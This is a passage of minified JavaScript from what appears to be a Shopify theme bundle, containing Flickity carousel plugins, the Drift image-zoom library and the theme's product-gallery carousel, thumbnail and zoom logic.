n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},t.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},t.playPlayer=function(){this.player.play()},t.stopPlayer=function(){this.player.stop()},t.pausePlayer=function(){this.player.pause()},t.unpausePlayer=function(){this.player.unpause()},t.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},t.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},t.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i},e.exports?e.exports=i(q,N,U):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}),e(function(e){var t,i;t=window,i=function(e,t,n){var i=t.prototype;return i.insert=function(e,t){var i,n,s,o,a=this._makeCells(e);a&&a.length&&(o=this.cells.length,t=void 0===t?o:t,s=a,n=document.createDocumentFragment(),s.forEach(function(e){n.appendChild(e.element)}),i=n,(e=t==o)?this.slider.appendChild(i):(s=this.cells[t].element,this.slider.insertBefore(i,s)),0===t?this.cells=a.concat(this.cells):e?this.cells=this.cells.concat(a):(o=this.cells.splice(t,o-t),this.cells=this.cells.concat(a).concat(o)),this._sizeCells(a),this.cellChange(t,!0))},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){var i,e=this.getCells(e);e&&e.length&&(i=this.cells.length-1,e.forEach(function(e){e.remove();var t=this.cells.indexOf(e);i=Math.min(t,i),n.removeFrom(this.cells,e)},this),this.cellChange(i,!0))},i.cellSizeChange=function(e){e=this.getCell(e);e&&(e.getSize(),e=this.cells.indexOf(e),this.cellChange(e))},i.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();i=this.getCell(i);i&&(this.selectedIndex=this.getCellSlideIndex(i)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,s){t.createMethods.push("_createLazyload");var i=t.prototype;function n(e,t){this.img=e,this.flickity=t,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var t,e=this.options.lazyLoad;e&&(e="number"==typeof e?e:0,e=this.getAdjacentCellElements(e),t=[],e.forEach(function(e){e=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),i=e.getAttribute("data-flickity-lazyload-src"),n=e.getAttribute("data-flickity-lazyload-srcset");if(t||i||n)return[e]}e=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return s.makeArray(e)}(e);t=t.concat(e)}),t.forEach(function(e){new n(e,this)},this))},n.prototype.handleEvent=s.handleEvent,n.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},n.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},n.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},n.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),i=i&&i.element;this.flickity.cellSizeChange(i),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,i)},t.LazyLoader=n,t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t;window,t=function(e){return e},e.exports&&(e.exports=t(U))})),X=e(function(e){var t,i;t=h,i=function(e,n){var t=e.Slide,s=t.prototype.updateTarget;t.prototype.updateTarget=function(){var i,n;s.apply(this,arguments),this.parent.options.fade&&(i=this.target-this.x,n=this.cells[0].x,this.cells.forEach(function(e){var t=e.x-n-i;e.renderPosition(t)}))},t.prototype.setOpacity=function(t){this.cells.forEach(function(e){e.element.style.opacity=t})};t=e.prototype;e.createMethods.push("_createFade"),t._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var i=t.updateSlides;t.updateSlides=function(){i.apply(this,arguments),this.options.fade&&this.slides.forEach(function(e,t){t=t==this.selectedIndex?1:0;e.setOpacity(t)},this)},t.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},t.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},t.onDragEndFade=function(){this.didDragEnd=!0},t.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},t.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach(function(e){e.setOpacity("")}))};var o=t.positionSlider;t.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):o.apply(this,arguments)};var a=t.positionSliderAtSelected;t.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},t.fadeSlides=function(){var e,t,i,n,s;this.slides.length<2||(e=this.getFadeIndexes(),t=this.slides[e.a],s=this.slides[e.b],i=this.wrapDifference(t.target,s.target),n=this.wrapDifference(t.target,-this.x),n/=i,t.setOpacity(1-n),s.setOpacity(n),s=e.a,this.isDragging&&(s=.5<n?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s)},t.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},t.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this),t=e.map(function(e){return Math.abs(e)}),i=Math.min.apply(Math,t),t=t.indexOf(i),i=e[t],e=this.slides.length,i=0<=i?1:-1;return{a:t,b:n.modulo(t+i,e)}},t.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},t.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;t=i+this.slideableWidth,e=i-this.slideableWidth;return Math.abs(t)<Math.abs(i)&&(i=t),Math.abs(e)<Math.abs(i)&&(i=e),i};var r=t._getWrapShiftCells;t._getWrapShiftCells=function(){this.options.fade||r.apply(this,arguments)};var l=t.shiftWrapCells;return t.shiftWrapCells=function(){this.options.fade||l.apply(this,arguments)},e},e.exports?e.exports=i(j,N):i(t.Flickity,t.fizzyUIUtils)});function G(e){return(G="function"==typeof Symbol&&"symbol"===T(Symbol.iterator)?function(e){return T(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":T(e)})(e)}var Y="object"===("undefined"==typeof HTMLElement?"undefined":G(HTMLElement));function J(e){return Y?e instanceof HTMLElement:e&&"object"===G(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function Q(t,e){e.forEach(function(e){t.classList.add(e)})}function $(t,e){e.forEach(function(e){t.classList.remove(e)})}var Z=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function K(){throw new Error("Missing parameter")}function ee(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var te=function(){function n(e){!function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),this.isShowing=!1;var t=e.namespace,i=void 0===t?null:t,t=e.zoomFactor,t=void 0===t?K():t,e=e.containerEl,e=void 0===e?K():e;this.settings={namespace:i,zoomFactor:t,containerEl:e},this.openClasses=this._buildClasses("open"),this._buildElement()}var e,t,i;return e=n,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),Q(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,$(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,s=window.pageYOffset,e=i.left+e*i.width-this.el.clientWidth/2+n,t=i.top+t*i.height-this.el.clientHeight/2+s;e<i.left+n?e=i.left+n:e+this.el.clientWidth>i.left+i.width+n&&(e=i.left+i.width-this.el.clientWidth+n),t<i.top+s?t=i.top+s:t+this.el.clientHeight>i.top+i.height+s&&(t=i.top+i.height-this.el.clientHeight+s),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")}}])&&ee(e.prototype,t),i&&ee(e,i),n}();function ie(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ne=function(){function p(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof p))throw new TypeError("Cannot call a class as a function")}(this),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var t=e.el,i=void 0===t?K():t,n=e.zoomPane,s=void 0===n?K():n,o=e.sourceAttribute,a=void 0===o?K():o,r=e.handleTouch,l=void 0===r?K():r,c=e.onShow,d=void 0===c?null:c,h=e.onHide,u=void 0===h?null:h,t=e.hoverDelay,n=void 0===t?0:t,o=e.touchDelay,r=void 0===o?0:o,c=e.hoverBoundingBox,h=void 0===c?K():c,t=e.touchBoundingBox,o=void 0===t?K():t,c=e.namespace,t=void 0===c?null:c,c=e.zoomFactor,c=void 0===c?K():c,e=e.boundingBoxContainer,e=void 0===e?K():e;this.settings={el:i,zoomPane:s,sourceAttribute:a,handleTouch:l,onShow:d,onHide:u,hoverDelay:n,touchDelay:r,hoverBoundingBox:h,touchBoundingBox:o,namespace:t,zoomFactor:c,boundingBoxContainer:e},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new te({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}var e,t,i;return e=p,(t=[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),"mouseenter"==(this._lastMovement=e).type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){var e;this.enabled&&((e=this.settings.onShow)&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),!this._lastMovement||((e=this._lastMovement.touches)&&this.settings.touchBoundingBox||!e&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight),this._handleMovement())}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();e=this.settings.onHide;e&&"function"==typeof e&&e(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}i=e.touches?(t=(i=e.touches[0]).clientX,i.clientY):(t=e.clientX,e.clientY);var e=this.settings.el.getBoundingClientRect(),t=t-e.left,i=i-e.top,t=t/this.settings.el.clientWidth,i=i/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(t,i,e),this.settings.zoomPane.setPosition(t,i,e)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}])&&ie(e.prototype,t),i&&ie(e,i),p}();function se(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var oe=document.createElement("div").style,ae="undefined"!=typeof document&&("animation"in oe||"webkitAnimation"in oe),re=function(){function c(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof c))throw new TypeError("Cannot call a class as a function")}(this),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var t=e.container,i=void 0===t?null:t,n=e.zoomFactor,s=void 0===n?K():n,o=e.inline,a=void 0===o?K():o,r=e.namespace,l=void 0===r?null:r,t=e.showWhitespaceAtEdges,n=void 0===t?K():t,o=e.containInline,r=void 0===o?K():o,t=e.inlineOffsetX,o=void 0===t?0:t,t=e.inlineOffsetY,t=void 0===t?0:t,e=e.inlineContainer,e=void 0===e?document.body:e;this.settings={container:i,zoomFactor:s,inline:a,namespace:l,showWhitespaceAtEdges:n,containInline:r,inlineOffsetX:o,inlineOffsetY:t,inlineContainer:e},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}var e,t,i;return e=c,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");Q(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,s=this.imgEl.offsetHeight,o=this.el.offsetWidth,a=this.el.offsetHeight,r=o/2-n*e,l=a/2-s*t,c=o-n,d=a-s,h=0<c,u=0<d,n=h?c/2:0,s=u?d/2:0,h=h?c/2:c,c=u?d/2:d;this.el.parentElement===this.settings.inlineContainer&&(u=window.pageXOffset,d=window.pageYOffset,e=i.left+e*i.width-o/2+this.settings.inlineOffsetX+u,t=i.top+t*i.height-a/2+this.settings.inlineOffsetY+d,this.settings.containInline&&(e<i.left+u?e=i.left+u:e+o>i.left+i.width+u&&(e=i.left+i.width-o+u),t<i.top+d?t=i.top+d:t+a>i.top+i.height+d&&(t=i.top+i.height-a+d)),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")),this.settings.showWhitespaceAtEdges||(n<r?r=n:r<h&&(r=h),s<l?l=s:l<c&&(l=c)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,Q(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(Q(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),ae&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),Q(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),Q(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,ae?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),Q(this.el,this.closingClasses)):($(this.el,this.openClasses),$(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),$(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses),$(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),$(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}])&&se(e.prototype,t),i&&se(e,i),c}();function le(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ce=function(){function b(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!function(e){if(!(e instanceof b))throw new TypeError("Cannot call a class as a function")}(this),this.VERSION="1.4.0",this.triggerEl=e,this.destroy=this.destroy.bind(this),!J(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var i=t.namespace||null,n=t.showWhitespaceAtEdges||!1,s=t.containInline||!1,o=t.inlineOffsetX||0,a=t.inlineOffsetY||0,r=t.inlineContainer||document.body,l=t.sourceAttribute||"data-zoom",c=t.zoomFactor||3,d=void 0===t.paneContainer?document.body:t.paneContainer,h=t.inlinePane||375,u=!("handleTouch"in t)||!!t.handleTouch,p=t.onShow||null,m=t.onHide||null,f=!("injectBaseStyles"in t)||!!t.injectBaseStyles,g=t.hoverDelay||0,v=t.touchDelay||0,y=t.hoverBoundingBox||!1,e=t.touchBoundingBox||!1,t=t.boundingBoxContainer||document.body;if(!0!==h&&!J(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!J(r))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:i,showWhitespaceAtEdges:n,containInline:s,inlineOffsetX:o,inlineOffsetY:a,inlineContainer:r,sourceAttribute:l,zoomFactor:c,paneContainer:d,inlinePane:h,handleTouch:u,onShow:p,onHide:m,injectBaseStyles:f,hoverDelay:g,touchDelay:v,hoverBoundingBox:y,touchBoundingBox:e,boundingBoxContainer:t},this.settings.injectBaseStyles&&(document.querySelector(".drift-base-styles")||((e=document.createElement("style")).type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(Z)),(t=document.head).insertBefore(e,t.firstChild))),this._buildZoomPane(),this._buildTrigger()}var e,t,i;return e=b,(t=[{key:"_buildZoomPane",value:function(){this.zoomPane=new re({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new ne({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}])&&le(e.prototype,t),i&&le(e,i),b}();Object.defineProperty(ce.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(ce.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),ce.prototype.setZoomImageURL=ce.prototype.setZoomImageURL,ce.prototype.disable=ce.prototype.disable,ce.prototype.enable=ce.prototype.enable,ce.prototype.destroy=ce.prototype.destroy;function de(e){a(this,de),this.element=e,!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}function he(e){a(this,he),this.element=e,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")}var ue,pe,me=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=t,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return r(i,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this))}},{key:"variantHasChanged",value:function(o){var a=this,e=!1;v.mutate(function(){a.productGalleryCellsElements.forEach(function(i,n){var s;i.hasAttribute("data-group-name")&&(s=i.getAttribute("data-group-name"),a.options.productOptions.forEach(function(e,t){e.toLowerCase()===s&&(o["option".concat(t+1)].toLowerCase()===i.getAttribute("data-group-value")||o.featured_media&&o.featured_media.id===parseInt(i.getAttribute("data-media-id"))?(i.classList.remove("is-filtered"),a.productThumbnailsCellsElements[n].classList.remove("is-filtered")):(i.classList.add("is-filtered"),a.productThumbnailsCellsElements[n].classList.add("is-filtered")))}),e=!0)}),e&&(a.flickityInstance.deactivate(),a.flickityInstance.activate()),f.matchesBreakpoint("lap-and-up")&&a.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}),o&&o.featured_media&&a.flickityInstance.selectCell('[data-media-id="'.concat(o.featured_media.id,'"]'))})}},{key:"_createCarousel",value:function(){var i,e,n=this;this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach(function(e){switch(e.getAttribute("data-media-type")){case"external_video":case"video":n.media[e.getAttribute("data-media-id")]=new I(e,n.options.enableVideoLooping);break;case"model":n.media[e.getAttribute("data-media-id")]=new D(e)}}),1<parseInt(this.productGalleryElement.getAttribute("data-media-count"))&&(e=[].slice.call(this.productGalleryCellsElements).filter(function(e){return!e.classList.contains("is-filtered")}),i=0,e.forEach(function(e,t){e.getAttribute("data-media-id")===n.productGalleryElement.getAttribute("data-initial-media-id")&&(i=t)}),(e=e[i]).classList.add("is-selected"),this.productGalleryElement.style.height="".concat(e.clientHeight,"px"),this.flickityInstance=new X(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,adaptiveHeight:!0,draggable:!f.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout(function(){n.productGalleryElement.style.height=null},1e3)}}}))),this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var t,i=this;this.options.enableImageZoom&&(this.driftObjects=[],t=this.element.querySelector(".product__zoom-wrapper"),f.matchesBreakpoint("supports-hover")&&this.element.querySelectorAll(".product-gallery__image").forEach(function(e){i.driftObjects.push(new ce(e,{containInline:"outside"===i.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==i.options.zoomEffect,hoverBoundingBox:"outside"===i.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}},{key:"_onGallerySlideChanged",value:function(){var e,t=this,i=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],n=null,s=null;this.productThumbnailsCellsElements.forEach(function(e){e.classList.contains("is-nav-selected")&&(n=e),e.getAttribute("data-media-id")===t.flickityInstance.selectedElement.getAttribute("data-media-id")&&(s=e)}),n.classList.remove("is-nav-selected"),s.classList.add("is-nav-selected"),f.matchesBreakpoint("pocket")?(e=s.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-s.clientWidth)/2,this.productThumbnailsListElement.parentNode.scrollTo({left:e,behavior:i?"smooth":"auto"})):(e=s.offsetTop-(this.productThumbnailsListElement.clientHeight-s.clientHeight)/2,this.productThumbnailsListElement.scrollTo({top:e,behavior:i?"smooth":"auto"}))}},{key:"_onGallerySlideSettled",value:function(){this._handleMedia(this.flickityInstance.selectedElement),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach(function(e){e.classList.add("product-gallery__carousel-item--hidden")})}},{key:"_onThumbnailClicked",value:function(e,t){e.preventDefault(),this.flickityInstance&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!f.matchesBreakpoint("supports-hover"),this.flickityInstance.updateD